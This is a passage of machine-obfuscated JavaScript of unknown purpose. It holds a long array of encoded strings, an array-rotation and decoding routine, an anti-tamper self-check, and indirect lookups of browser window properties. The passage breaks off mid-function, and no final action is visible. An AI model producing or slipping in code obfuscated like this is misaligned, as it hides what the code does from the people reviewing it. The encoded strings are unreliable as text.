yLvorgrxvw5m','mKXdyZvyvtfcsNLRCLnPz3DLrfv3tML3BLCYDffvAwnW','ne9howXwmuOWwtbSB1z5y3nkmwrtvg1ssvuYDffwELL4','vxLou3DUywX0u0Pty3blmg9VtuHNmu9ez3nkmJvAzeHb','v01ZsJjAwLzyww5lu3rls0rcne1uz3Dmq2rUvuDOu0P5','mg9VtuHNEu1xtxnkmJvAzeHbBKTtDeTlrei0tvrJEKXd','rtvUuxLJC0OXyZjuEMH3vtj0sgiXy25mq2rdy20Xm2vU','vwLODKP5A3jlrw9VtuHNme1uqxnkEMXKvfvfBKTtDeTl','y3nkm1jeyJbWwfvfwMPvmLO1sNL3BMfQAhzwr05eyJjO','svf6wxDkEwTYu2LND2vesMTAAxDUsKDSB1Hty3blmg9V','A3jtAwD3zurgAa','Be5YvuHwEeP5D25wmuL3u1DSnfjhsw5mq2rytJbAALni','mwrqttjssLeYow9Kvu52twLJC0OXzffIr1jkuti4mLjQ','u25kEgnxsMXkExDUwKHssu5iCeHpq2nZsJj4DgiZuLHv','BfzKAwnWsZbVB01iz3HAvgnZsNPsAvnxuw5lu3rls0rc','A0P5A3jtAwD3zurfEu55D25tru0YtunJCeSWB29nsgD6','q2nZsJfJmu4YtKTvmNrevJfkyvPfnuHkExDUuwT0q1KW','vvrSu1PusNLxq2nZsJj3D04YuKLLsfzhsNL3BMjxmxzH','nxHtm1jisNL3BLOXtNjIrMmYy0Dos2fgy25mq2rQwwXr','DdLmrJH3zurrEu1uvxLpvgrSv3LKs2rTtNDImhnUwfqW','vNLIAuiXvZjfD0TeqJrovgn5tenKrMjTrtrkEwXKs0vz','wePOsNL3BLfvtNjKBgrsvw1ovvnftw5mq2rytMTWA1vf','yLfPy3byu2Hcs1r0ou8ZsMXKsfz5yMLcrLCXvw9nsgD5','mwmZyMXjBKXdzdzrmJLSvNPsA1KXvJbHu2nZsJfKuMjh','v1vwrgj6qw5mq2qWwLCXDwfStNjxAwnZsJfKue5irNfn','AMnZsNPSCwviz25lu3rls0rcne5hsxLmq2rTv1zwmKP5','DeTlrei0txPkAa','vuvoswnSy25mq2rytJa1A1vQAhzrmwmWuM1stwnty3nk','A3jtAwD3zursBvPtD25wBuPvvxLJCeSWB29nsgD5tvrf','sNLRCLnPz3DLrff5tML3BMjSBdbJq2nWsZbVB01izZfn','s1H0mLLyswDurdflteHrowuZmdDKrNrns0rcne1xtxHm','q3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyWC1D6','wfvivLjwmuP3wKzsBu1dy3nkmKz0yJfgB2jxodfrmwnU','sJjorfnurw5lu3rls0rcne5hsM1mq2mWsM1fBeP5A3jt','EwTYu2LND2verxDzExDUtKnAAePty3blmg9VtuHNEu16','tLHkAeP5D25AAKPZwtforgeZBdzIvZLkwtfJBKXdzdzt','AMH2zwLJC0OYuMfxr3G2wtnvBKXdzfHvvNbQu1zSwffw','s0TeqJroAKjTtenKwePUsMLkEwTYu2LND2vevtbAu3DU','zeHkExDUvJa4nwmYDeLwEMnUtenKrLyXCgPvvtvlwtbS','C0OXDhjvrKLUs1n0s0TeqJrnmKzTtenKsvPxouXkEwTY','tK5vmJLXwvHfBKXdzfHoEMrQu0rOCLeXzfntBvjlvNLJ','BhzIAwH5teHnC2rdBdDJBvyWzfHkDuLisw9JExGWs1r0','rfviuK5kEwTYu2LND2vevMHnu3DUvZj0uvvPy3bmr1jI','u3DUtuyXqvzPy3blmg9VtuHNmfLuwxnkm05SzgLRBKTt','z3DLrev3tNL3BK5dwMHku2nWwfnOm0TuDdLpm1POy2Lc','mvrvvMfLu2nZsJfKu04YuLnrmNn4vNPwru5ty3nkm054','EKTtBhLAwfiXy200z2nSDdjyvhq5wM5wDvKZuNbImJrN','vtrmq2rewKrgCKP5A3jtAwD3zurkBu1tD25ABgXwzgLJ','wvnJC0OYAeTovfi2wwTZBKXdzfHor2HQvLzoDMeXzfbJ','EwTYu2LND2vettjnu3DUu0DwDLn5y3blmg9VtuHNEvPe','u1rTuKHpr3m0vNPAmMvPy3nkm3bjy1vsq1uYowTkExDU','DeTlrei0tLDjEKXdzhzKBuu1sNLRCLnPz3DLre5PtKn3','rei0ttjnEeXdy2THv2HKsNLRCLnPz3DLrfzRt0n3BLfS','A0XdzgXzmhHksNLRCLnPz3DLreuYwvn3BKPwtNntEwnW','y1HfBKXdzgHKrfy0zdiXCLPdy3nkmwmZvg1ouMfiwKjz','wML3BLmXDenzu2nWsZbVB01iz3LAv01ZsJjZnwvTB25l','yMXKuMjty3nkm2m0yJjOq2jxovzsBgnUtenKwfvftNjw','vte0wKu4ngeWD25mq2rytJiXrgfStNjor3rOsNL3BMeY','BKXdzhburKPRvtnKrgjdy3nkmwrtvJnwwfvfnwTwsgC0','ne1Tvtnmq2n3s0DKseP5A3jtAwD3zurvm05dD25AmujV','ExDUzvvWDfnUCdfwEwnZsJjOt00YuLjKmJaXsNL3BMjS','nvPIr1jvttbAA1nfy25mq2ryvuHcA1zhy3zArta0yxPz','m2nwww5lu3rls0rcne16zZjmq2rxuvyXB0P5A3jtAwD3','zg5KEMrRu1rorfz5y3nkmNbeyNPSD2jxow9JmwnUtenK','zvnJCeSWB29nsgD4tMPjC0OXvK5Lv0vUs1n0s0TeqJrn','Eu1QsxnkmNbovvHNBKTtDeTlrei0tKrzEeXdzg5KrwHL','vLLUs1n0s0TeqJrnALPQtenKDvDyuNDkEwTYu2LND2ve','rKjot1zkwe5gtw5mq2q0v2POEMnxAhHkExDUyLDgnMfR','D2PsAKK','sLnJCeSWB29nsgCWt0rJC0OWvxHyAvvUs1n0s0TeqJrn','ndmWotG4uurnyNfl','mJG1mZuXC3bgBeLc','sZbVB01izZborffZsJb0yLfTrw5lu3rls0rcne1xwMLm','sgD5wLrzC0P6BhfLsgDUs1n0s0TeqJrnv1PQtenKBfKW','muLVyNLJCeSWB29nsgHSwML3BMrevK5vAwnWsZbVB01i','rtnzAxDUvuvkugrPy3blmg9VtuHNEu1eqxnkmvzozvDf','vuHstKP5A3jtAwD3zurrEe5tD25IBdfVtKnJCeSWB29n','v0vUtenKmfyWCgPtmKK0tNLJC0OXyZbIr05jyLD0CvyW','we5SsMPwrK52yMXKufDTtKHzu2nZsJnnELnTtK5Iv3rq','BvzHwta1weP5D25wmujpwKzrngiZuJrprZH5sNL3BMjx','weP1suHzowmXDgHpq2D3zurwBu5tD25HBhrtsLnJCfHt','zgjHmujtsNLRCLnPz3DLreuZwvn3BLvTtNPtEwnWsZbV','wKz0s0TeqJrnv05OtenKufvPAhzkEwXKufDAmwjTtJbH','zffrAZKYsNLRCLnPz3DLrfe1tLn3BLqXwwPkq2nWsZbV','wLPwwfLUs1n0s0TeqJrnv1jOtenKu1KZtKXkEwTYu2LN','u2nWsZbVB01iz3PAALvZsJnoBgrPA25lu3rls0rcne16','m1P3u0vvBKTtDeTlrei0tKDnEKXdzfbwAu1RsNLRCLnP','vgjwzffLr1juyuvZBKXdzg1vmNrgvNPJDLKXwJfKu2nZ','u3rls0rcne5ez3Pmq2rPwgLNCuP5A3jtAwD3zurvEvPd','sMLkEwXKs0HJC2vPAZDMu3GWvZb3B01izZfnEKfZsNLO','D25lrMXStLnJCfHtAdjmsgnZzun4nuXiB3nru3Hdtevn','tMTotvjxmxjuA1z4sNL3BLyXsxDLrMrrvw1svLrfy25m','u0zIwfr0EvPyuJfJBtrNwM5wDvKZuNbImJrVy3L4meTy','sKrsrvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zV','tuHNEfHuB3rmwfjVyvHoyKOZsJzzBKP2wKnKzfD6qJrn','zfbxwJfIBu4WyvC5DuTisxnJEwW3y21wmgrysNvjseK5','r0vZsJfbm2nxvw5lu3rls0rcne5uzgHmq2qWtLuXu0P5','mwzuvuLtza','CgjvAvvUs1n0s0TeqJrovgCYtenKv1fwmw9kEwTYu2LN','BLP1sNL3BMjxrLbJBu5nyvnJC0OZqtrIEKPyvvvZmfjx','v2XIsJjoB1LysKjKq2rKs0C4CKT5AZDMBtrTsMLODfbx','A3jtAwD3zurfmu5dD25xmNrrvwLJCeSWB29nsgCXtKrz','C0OZzfLJr1jsvti5Evz6uLbkExDUuwToDLeXzfbKr05m','A1KXrxLxrKjgwvnJC0OXzfnwr0P1u0vKnKP5D25wmdG0','m0WYtLjzu2nZsJbwswfhuK9vmJL4zvDfBKXdzdzKAtLR','mwrsvdncwe5fnwPwv0zqsNL3BMfvBhLwm2XOt0nJC0OX','uNLJC0OYAePmmLjrveu1A1nRy25mq2ryvwXomfyXsMfA','mLfZsNPczffgww5lvJbVzeHSD1Pxow1jr2rZyJjkAgjd','u0vsvffvy25mq2rUuti4nfPuAhjKvu54sNL3BMvwtNjJ','EePkEwTYu2LND2vevtrAq3DUwJfcB1vPy3blmg9VtuHN','vdfls0rcne1uwtbmq2rgyM1fneP5A3jtAwD3zurzEe1d','Ahjtr0zOsNL3BMfytKHtr3HUyvnJC0OXyZbvrKjytJa5','DeTlrei0ttjrmq','q2r3vti5rfP6Ahjsrvz4sNL3BMnQAhzrBgrsyKDovwrx','BKTtDeTlrei0tw1gBuXdyZbzA2XRsNLRCLnPz3DLrff5','C0OXsMPJmhnUs1n0s0TeqJrovfjPtenKtfCWsMHkEwTY','tLrKA2qZuKDfBKXdzdbtAMHhzg5OBeP5D25Amu52yvDo','rei0tKrNmeXdy2THv2HKsNLRCLnPz3DLre0XtML3BMjS','vMjtAwD3zurgAu5dD25tu1jTy1nJCfHtAg9msefZtuHN','vZL1s0HJCguZwMHJAujuufv3n2nTvJbKweP1suDwyLv5','y25mq2ret0C5C1yXqKTzmdr3yLnJC0OXzfnHr1jnuti5','z3DLrfL3tML3BLrRqxDuEwnWsZbVB01izZfpvgTZsJbw','z3DLre13tLn3BLeYuxHHEwnWsZbVB01iz3HnmK1ZsNLs','vtfcsNLRCLnPz3DLrfe1tvn3BLPfqK9yAwnWsZbVB01i','tKrbC0P6qMrrrLLUs1n0s0TeqJrnELPPtenKsKPhwNHk','sNL3BLyWohHHrZLSv0uWBKXdzg9twgXWytjAteP5D25J','twL3BLvezhHAu2nWsZbVB01iz3Pov1fZsJjsqvrSng5l','B01izZbAv1fZsJbouwrfmg5lu3rls0rcne16zZfmq2nS','rei0ttjfD0Xdy3PwrNrdsNLRCLnPz3DLrev4twL3BMfy','ExDUvNPAs1KWzZrImJvyvw5cALvirw5mq2rytNPoALmW','z3DLre13txL3BLzTsLvvEwnWsZbVB01iz3PArgnZsNLO','C0OXzffJvgHyvw5cA1nhvLbkExDUvNPKvvuXyZnnsfOX','EhLrEgW','twTkEwXKufDwyLrdz3DLreKYtvn3BLvezhHAu2nWwfn4','vJjSmLj5y3nkmLPuyJnWB09hDgTsBuvUtenKEMqWsMPw','vZLAyZbJBKXdzevIv3m0vJfct1KWDhLtEwnZsJjgDgiW','D2verxHpq3DUutjrEgf5y3blmg9VtuHNmfPey3nkm1eX','mwmZyLDOq1uYC3zJmgnUtenKEgrgwMPwBu5Ss3LJC0OW','tenKDvDyuNDkEwTYu2LND2vevtnzAxDUtKnAAePty3bl','vtu1uKvoAeP5D25JBgrmwLHzD2jty3nkmKK0yNPcwfvv','nvHkExDUzuDfDW','txnkEvzuyKvZBKTtDeTlrei0txPRnuXdzervsfjosNLR','uKfuBdrUs1n0sW','tLDAvezey1zJBG','tJjsue0WwMTusevUtenKmvPeqM9LvtuXsNL3BMmYmxzt','rLjWsNLRCLnPz3DLrezOtML3BMfSDfnku2nWsZbVB01i','mfPxtxnkEK5vvZbjBKTtDeTlrei0txPjD0XdzdjJrwHg','rgnZtuHNm05gmhnxEKi0txL3D2veutfyu3HItuHNEuXe','C0P6BhfLsgDUs1n0s0TeqJrnvfK1tenKtvfurxPkEwTY','mMresNL3BMmXAgTArwX0yJnoEwnty3nkm1jeytnSwfvS','txbLm0PSzeHwEq','EwnZsJfJmwfxtKzrmNqWzg1fBKXdzgLAmxbRvvrkmvr5','uLmYAgTvvwnUtenKwe5RCgPumu5Yu1DnngeWzfHov1zX','vZfSyM5sEKTuDhLAwfiXy200z2remxvKv3HZteHzn2zy','Eu5TvxnkmhrIuw1fBKTtDeTlrei0txPJnuXdy2XvmNHm','mta5ywL4mgfhBhPxEwr5zw1kEwiYuw5yvdfItuHNEeXe','nteXnJCXsLHpvujH','A3jtAwD3zurrmu1PD25wBuPvvxLJCeSWB29nsgCWwLrr','sJfJmMvSqLHoBxHQu0HktfDTBgTumKzgyLC5s1z6uLHs','tuHNmu5Twxnkme5rzeuWBKTtDeTlrei0ttjvmKXdyZvy','sNL3BLz6uNboBLe0ytiXnLz5y3nkm1jQtKHOELuYotbk','sKDSB1Hty3blmg9VtuHNEu5xwxnkm05SzgLRBKTtDeTl','mtqXntntuxLRBvO','D05tD25ABgXwzgLJCeSWB29nsgD4wvrfC0OZutfuvKLU','wwL3BLPxtK1tu2nWsZbVB01iz3Hzv0LZsJbvEfHPvw5l','ELz4ytjnngeWChnJu2nZsJnOwMvhuKPrmJLSvNPKveP5','zfHume5lvJfkq1PgtK5nq2nZsJjVngiWBfHomJfjvJfj','ww5lu3rls0rcne5hrMPmq2rgyM1fneP5A3jtAwD3zurf','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZbn','vMPHELy','EwTYu2LND2vestjAAxDUu0vnmK1dy3blmg9VtuHNme5x','ELKXuMLKr05mt0C5nKP5D25HBuPetuDnEMfty3nkm0zo','ExDUzuzKtfPyzerIm1fUtenKwe5yAgPurxrzvdi1AeP5','mMnty3nkmwrsvw1svLLRDeTwmuj0sNL3BMiXtNznrMmY','zfz0vuTeqJrAAMTZsJjKuwfgsw5lvJbZutf0vuTeqJrn','u0vnmK1dy3blmg9VtuHNEu16A3nkEK5vvZbjBKTtDeTl','m0jVuM1stMrSzenkExDUy2TRm1KWnhLLr05juNLJC0OX','y3nkm1PRzeDsu1eYoujKrwnUtenKmvyWodrJEMH2u2LJ','vgDZsJf0CLvgsw5lvJa5wM5wDvKZuNbImJrVy2L4EKTy','BgrtuNLJC0OWuNLIr1jnuti5AwvUrw5mq2rytM5SnfyX','wfr6uJfKmKvUtenKBgjxodrwmdLpwKzssK9dy3nkmwmZ','sNL3BLz6uxPzmvu0ytfkwfr5owTsmKvUtenKqK9hohzw','Buu1sNLRCLnPz3DLrezSwxL3BLrfrxHnEwnWsZbVB01i','z3DLrfuXwKn3BG','wvnJCeSWB29nsgD5wvrbC0P6qMrrrLLUs1n0s0TeqJrA','oxHkExDUvJa5q1PfD3PAr1jwutj0mKP5D25rmu52uZfJ','D2vesMLnu3DUvdfjB2j5y3blmg9VtuHNEu5QA3nkmMrr','tMfurwG0yZfJBG','mJf2uJfJmgrhtLbzvMnUtenKBMjxow1wmdLpwKvSwwrt','u2LND2verxDnExDUt1yXtLfty3blmg9VtuHNEu1uuxnk','qJrnmKv4tenJD0ThzeHkEwTYu2LND2vesxDzu3DUvLuX','tKrAAeXdy2THv2HKsNLRCLnPz3DLreuXt1n3BMfSqLvH','vwLJCeSWB29nsgHRwwL3BLLSng9lAwnWsZbVB01iz3Hz','twL3BK5dwMHku2nWsZbVB01iAgXpq3DUwwW0B0TPy3bm','txDpq3DUuZf0qW','y3nkm0POy1Dkq09hovbkExDUwMXKq1PfAg5Kr1jqvNLJ','tuHNEu1uqxnkmLzQvevRBKTtDeTlrei0tLDfEuXdzg5K','C0OYsMvlq29Us1n0s0TeqJrnv0uXtenJD1HvqLDkEwTY','v1vUtenKwe5gCgTvvxq2zuzJmLv5y3nkmJLkyLHgC2qX','B29nsgD6tMPbC0OWovnlrZHUs1n0s0TeqJrnEKPStenK','vuvkugrPy3blmg9VtuHNme9xuxnkmvPPvKznBKTtDeTl','tNztwej0yJaXmvz5y3nkm0OWwvHAnfmXy25mq2r5t0D0','mfPdD25wA0zKyunJCeSWB29nsgD6wLrrC0OXqKnum1LU','Ae1PD25uruv4txLJCeSWB29nsgD6wwPjC0OXwKjyv2DU','v0vZsNLwvgjfC25lu3rls0rcne5ezgXmq2rXvuzsCeP5','A3jtAwD3zurfEe1dD25HEMW2ywLJCeSWB29nsgD4tNPb','mLjjwvnJC0OXyZjmmK5vwMPOCgryrw5mq2rgwvHwu1eY','rw5mq2rXt0D0m1z6uKDzmduZwvnJC0OZzhrImdffvti5','s0rcne1uAZrmq2mWwwTSA0P5A3jtAwD3zurvEfPtD25w','tenKnveYDenwmuPHwta1yu1dy3nkmwmZwKDosvmZsNrA','twXNEwjvy25mq2ryvw1WsLLTwxHvq2nZsJfJmwrhtLzu','mtmZmtzPsxb3D1u','ve1ZsNLsCgfgmg5lu3rls0rcne5QrxLmq2rjuxPzD0P5','mvPcwfDNBKTtDeTlrei0txPzmuXdzfDrvJfVsNLRCLnP','C0OXzfbKveP0uti5q1z6vNHkExDUwwXoDMvgzffvBvjs','sxjJENq5teDsyLnPz3DLrev6t0n3BLPxtK1tu2nWwfqX','ttfsyLfPy3blEwrRwLnKzeThvMjzveLVtuHNELLxuxnk','tKnJCeTtEgTxmg9VtuHNEvKYtxnkEK5vvZbjBKTwmdLt','AwH5teHnCguZsMXKsfz5yMLcEwziEhPpmZbZwKz0s0Te','vNPAr1KWodrImuzyvhPKALmWy25mq2rytLHAngjftNjs','B0TiBgjLAxnYwfnSn1KYrNPAu2n3sNPWmLLyswDrvdeX','sNLRCLnPz3DLrev3twL3BMjSmw9oq2nWsZbVB01iz3LA','BKTtDeTlrei0tKrfmeXdzePkr1P4sNLRCLnPz3DLre5P','whr5wLHsmwnTngDJAJq5y3P0ouXhuMjtAwD3zurgA09t','teHsyLrdz3DLr1v4tenKELPywxbkEwXKufDAmwjTtJbH','mg9VtuHNEK1eqxnkmueZy1DvBKTwmdLABLz1wtnsCgiY','sJj0mvr6rLHumKO2sNL3BLyXsLnArwHeyJbkr1uYowPk','vM1XqMy','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzfnSn2rT','AujOtKqXAe16DhLAwfiXy200z1PwDgHoq2D3zurvD015','mxzmmKu0ytnwELz5y3nkmLjeyJfoD2jxoxrLBuvUtenK','sNLRCLnPz3DLrfjQt1n3BLntuM1Ju2nWsZbVB01izZbn','BLCYDffvAwnWsZbVB01izZbpr1fZsJi1wMriqw5lu3rl','zfbIr1jstuHvBG','wvvfsJztv1vUtenKCvuYDeLwELv6wtaXmvLty3nkmfj4','sgD4tvDzC0OYuKfuBdrUs1n0s0TeqJrnmKKXtenKrfPe','y3blmg9VtuHOBvLtD25vBu56u3LJCeSWB29nsgD4t1Dv','DeP5D25rA052t1zKuMjhtLvLrgDUtenKwe5RDZrzAMHY','u2DWs1rZpq','r05ovNLJC0OYzdrtBvjtzdnfD0P5D25wmue0tJi1rgiW','u2rhuLjIvZH6y3PODMjdy3nkm1zyy0DstMjxourKrwnU','sgD4wLrnC0P6BgruvuvUs1nRCKXyqMHJBK5Su1C1meTf','re5OwxL3BLnfttjnq2nWwfqXBwrxnwPKr2X2yMLOEuXi','D25sA3mWuZi1vgeYB25mq2rytLHcALr6qMHtBKz4sNL3','yvrODMfwzfbvmLiYuNLJC0OXzffomLjpvti4EMnuAhzo','sJbvEfHPvw5lu3rls0rcne5xvxDmq2rxwwXsveP5A3jt','vxPomuP5D25srtvlwtfovgiWBhrJu2nZsJfKuu0YuLbv','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','mK5eu1rfBKTtDeTlrei0tLDkBeXdzezIBuu0sNLRCLnP','tenKBvDwvJjkEwTYu2LND2vevxHnu3DUzg5csvjty3bl','yJi0B2r5EdzlwhqYwvHjz1vumu1pm0PSzeHwEwjPqMXx','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','rw5mq2ryvhPgngryAg9zmgXisNL3BLPTutvtm0PPvNLJ','EwnZsJfKu2fxAfHovtvQvLzJneP5D25wmuyXuLDrngiW','C0OXzfnxBvjovfm5A1nvtNjAq2nZsJbwBLjTtLbvmJLO','tNztmwrttdjstLnUvw5mq2ryvvrwtgiXzdfpq2nZsJfJ','mhDVtuHNEe16vxnkEvjWyuyWBKTwmdLAvNrns0rcne5u','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','utnfBKXdzdrsmLjRvwPODMrvwKHkExDUyKrcEfLwzffo','A01xC25lu3rls0rcne5hvxHmq2m1yw5OneP5A3jtAwD3','u3rls0rcne1QtxPmq2rXvuzsCeP5A3jtAwD3zurrEK1d','u3rls0rcne5uz3Lmq2nRyvDOzeP5A3jtAwD3zuroBe5t','wfvPowTuvMXOsNL3BLyWovnArLjyzvHKwfvfy25mq2ry','C0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0XiqxnJvdbU','wLHkExDUvJfgCfyYmu1zBMTUtenKwfvgtJjHvxrvzvnJ','t2qWtNznEwnZsJjSEK9vtKjJEMDUtenKwe4YAgPtBLv4','CLnPz3DLrfzRwML3BLvfsLbKAwnWsZbVB01izZfpvgDZ','C2n5Edblwhr5wLHsmwnTngDJAwH6teHrCe8ZmdDKBuz5','y3nkm296ttjotvuYDeLLsevUtenKwe4XCgTvmhm1zgXJ','sNL3BMvRtNzrBgmWy0DouvDStw5mq2ryvuDOA1vxzeDA','ne5eqtrmq2r1wfDNmeP5A3jtAwD3zurgAK9tD25zme5k','nuXdzffom0zSsNLRCLnPz3DLrezOwKn3BLvTtNPtEwnW','y25mq2ryvuu1A1iWBhHABgrrtunJC0OWsMPorvzczg1v','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','mZrfqNvRz3O','vZbVB01iz3LnEKvZsJbwDvLuz25lvJa5u2LND2vhutvm','EwXKufvVB01izZbArgDZsJfbm2nxvw5lu3rls0rcne5e','tuHNEK1xvxnkmgHSyJbZBKTtDeTlrei0tKrRD0Xdze1r','t1n3BKTgBgXou2nWsZbVB01iz3PorgDZsJboA01xC25l','mfCWD29nsgD5wwPzC0OWovnlrZHUs1yWovPUvNvzm1jW','rgnZsJbOre5Qqw5lu3rls0rcne0YsxPmq2rrtJngBeP5','C0OYwLPwwfLUs1n0s0TeqJrnmK15tenKv1fwmw9kEwTY','mMH0yJbgrvj5y3nkmwmYtdjouLeYDgfwmdKWwKzgEeP5','wM5fBKTtDeTlrei0tLDoBeXdzhfuvKy0sNLRCLnPz3DL','sgCWtNPjC0OYBdnJvLLUs1n0s0TeqJrnEK00tenJELzg','zZfAALLZsJa5u0Thog5lu3rls0rcne5urtrmq2revuHs','y25mq2rPuJnkyvjvAgHkExDUvNPwCgjhChrHmNHTwvnJ','muP5A3jtAwD3zuroBfL5D25kvK5Zu3LJCeSWB29nsgCW','z3DLreuWtML3BK5dwMHku2nWsZbVB01iz3LAv0LZsNLs','mvDwzfnnq2nZsJnks1jTuK9prZLVvNPzD0P5D25wELe0','u3rls0rcne5ewMXmq2nRyvDOzeP5A3jtAwD3zurwBu9d','B01iz3PAv1vZsJa5v0L5uw5lu3rls0rcne1xtMPmq2nO','zg1gEuLgutLuq3G1ufHwyLzdz3DLre0YwKn3BMfRmvjL','EgHkExDUvJfgEviWsM5uBu5luNLJC0OZrNPsBu5xwKDS','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qMPsEMH2tJi1weP5D25Hv05qzg1rEgrty3nkmJLeyJfs','ouXhuMjtAwD3zurvmK1tD25KrfzovwLJCfHumw1KvZvQ','D25pv3a0zunJCeSWB29nsgCWwLDzC0OWsLnwwgTUs1n0','s1n0s0TeqJrnvePStenKufzPtwTkEwTYu2LND2vevM1o','seP5D25Lv2G1zfHbngeYog5mq2r0vtj0r1z6vxPzmduZ','ohLJBgnUtenKrfLRCgPuAKjVwtfAEeP5D25wmdG0vtfJ','s1n0s0TeqJrnELjTtenKv1fwmw9kEwTYu2LND2vertrA','uKrNBKXdzfHvsgHRvw5JELPfyZrHmvvUtenKq1rUqMPw','zdjtm0jQvw0XDLPhDhHkExDUzg1fELKWBdfIr05jwvnJ','EfHov0vUtenKwe5TvtrAmJfYyZjWweP5D25rvxrZwtb0','rei0ttjvEeXdze1rvev6sNLRCLnPz3DLrePStwL3BKLy','AezkEwTYu2LNDW','BKTtDeTlrei0tLDfEKXdzhvyv2CWsNLRCLnPz3DLrezP','mK1QqxnkEvzuyKvZBKTtDeTlrei0tKrJneXdzerArezY','vw1wBLjyAhDlr1zIwvrnB01iz3PABvvZsJbku1zyA25l','CMj5y3nkmwmYuZngCvuYDe1IBuvUtenKwfvUvMHABtf2','nvLty3blmg9VtuHNmfPTrxnkmvPcwfDNBKTtDeTlrei0','sM9ArxHuyJnWmvLty3nkmwrstJjsv2viuMTwrgHYt0nJ','z3PABuvZsJi1wMriqw5lu3rls0rcne1Qrtrmq2rpuurc','q2r2zg1fnuP5A3jtAwD3zurnme5tD25vrgr4wLnJCeSW','r0LWztjfovLtmhDLr05PtZnAAgnPqMPqvJH3zurrEu1u','vK5YyuHsweP5D25wELPuzeHJngf6qJjwEwnZsJjzngiZ','tvrnBKTtDeTlrei0tLDoAKXdzfnzm05msNLRCLnPz3DL','yNPoB1Lty3nkm3b0yNPAwfvyAgPwr1u0sNL3BMjuAhzu','mteZB05hBuvR','mLPAvLHzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurfnvLt','AK5tD25KBKjjuLnJCeSWB29nsgD4wMPrC0OYzdbtrJrU','nLzdy3nkmwmZtvzwCK9hDhbKmgnUtenKwe5SsMTuEMH2','reu0vNPAweP5D25wELjZwtfwtgnPoujwEwnZsJjoAwjh','zhL4neXiA3nLAxHctevjCguZsMXKsfz5yMLcEuTitxnK','sNL3BLfxmxjomwrqzuDosLiWog5mq2ryvuzAA1zStNjx','sZbVB01iz3Pnve1ZsJfcq1qZww5lu3rls0rcne5uvxHm','sNLRCLnPz3DLrfe1tKn3BKPhBg9yu2nWsZbVB01izZfn','y3blmg9VtuHNmu1Qy3nkmgHetMPbBKTtDeTlrei0tLDw','rgiZCdzJu2nZsJfKufPRntftmuPQvM5fBKXdzfHvBxb3','ExDUzvzoCLPgzfjJr05owxPrBKXdzfHvrfj5wwPODMrS','mgrysNvjsfzIv2LND2vevMLAAxDUyMXSmgndy3byu2Hh','tenKrMjTrtrkEwTYu2LND2vewxDpu3DUs0zSBe5ty3bl','z3DLrfe1wLn3BLvTtNPtEwnWsZbVB01iz3Hore1ZsJnA','mxzHmJveyJbgqLLty3nkmwrryLzSwfvvnwTwreeWsNL3','DgPvmNr3utnfBKXdzfHov0PPww0XCLniuNHkExDUwvHr','zurrmu5dD25pvJfouvnJCeSWB29nsgCXt0DfC0P6qMrr','ne5Qrtfmq2nSvtj4teP5A3jtAwD3zurjme55D25rBePw','BuXdy3PwrNrdsNLRCLnPz3DLreKZtKn3BLPxtK1tu2nW','Denzu2nWsZbVB01iz3LzELfZsNPSCwviz25lu3rls0rc','BeOXmg9Ku3DUsNLSze8Zvw1kAwH1wLHJz2rtz3DLrefZ','AZfszunJCeSWB29nsgD6ttjrC0OWAgXImhnUs1n0s0Te','ne5uqtrmq2nRyvDOzeP5A3jtAwD3zurjmvLPD25ABgXw','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','BKTtDeTlrei0ttjsAeXdzeznvJrSsNLRCLnPz3DLre16','s0TeqJroAKjOtenJA2fxAgrkEwTYu2LND2vetxLpu3DU','mKv4s0rcne5uutfmq2rjuxPzD0P5Bgrlu3HSvZjfEeTe','DgPwELzHwtfkBwrty3nkmNbuyxK5we5huMPsmLzesNL3','tMTvr0vUtenKwa','tMvxrw5lu3rls0rcne1uzZfmq2rwvfHSAeP5A3jtAwD3','C0OXyZjnmK5vuZb4B2jUrw5mq2ryvuHcA1r6AhjwmwmW','A3jtAwD3zurnmfPtD25svezLsLnJCeSWB29nsgD6wwPz','q2r6vNPoA1nRtNzzA1zisNL3BLz6vM9ArxHeyJnowe5e','wLHoALfUtenKwe5RnwPvrgH2tvzKuMvhtLbJu2nZsJjs'];var _0x2416421y=_0x2416421d;(function(a,b){var u=_0x2416421d;while(!![]){try{var c=parseInt(u(0x27a))+parseInt(u(0x356))*-parseInt(u(0x1f7))+-parseInt(u(0x2c9))*parseInt(u(0x2e4))+parseInt(u(0x2ca))+parseInt(u(0x268))*-parseInt(u(0x27e))+-parseInt(u(0x31f))*parseInt(u(0x260))+-parseInt(u(0x224))*-parseInt(u(0x325));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2416421c,0x486f6));var _0x2416421e=window;function _0x2416421f(c,d){var v=_0x2416421d,e={};e['LXnBT']=function(i){return i();},e['wjRjI']=function(i){return i();},e[v(0x366)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l={};l[w(0x307)]=function(p){return f['LXnBT'](p);};var m=l,n=g(this,function(){var p={};p['VjazV']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var x=_0x2416421d,t=new r['RegExp'](q[x(0x32c)]);return!t['test'](n);};return m['xyQxl'](s);});f[w(0x2c7)](n);for(var o=0x2;o<k['length'];o++){if(f['VmqBf'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x2416421d(a,b){a=a-0x1e5;var c=_0x2416421c[a];if(_0x2416421d['TVveUv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var 